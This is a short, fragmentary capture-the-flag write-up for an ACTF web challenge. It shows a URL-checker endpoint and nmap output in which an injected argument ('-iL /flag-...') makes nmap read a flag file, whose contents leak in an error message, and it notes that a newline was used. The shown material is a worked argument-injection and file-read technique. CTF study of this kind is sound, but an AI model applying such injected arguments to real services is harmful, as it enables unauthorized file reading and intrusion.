 不安全 view-source:124.70.33.170:24000/checker?url=baidu.com:80
换行
# Nmap 7.93 scan initiated Sat Oct 28 16:44:56 2023 as: nmap -p 1 -iL /flag-07349212197f72ae -oN /dev/stdout 1
Failed to resolve "ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Sat Oct 28 16:44:56 2023 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-28 16:46 UTC
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-28 16:46 UTC
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-28 16:46 UTC
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-28 16:46 UTC
Nmap scan report for space.bilibili.com (123.234.3.169)
Host is up (0.014s latency).
Other addresses for space.bilibili.com (not scanned): 221.204.56.95 221.204.56.93 221.15.71.64 123.234.3.168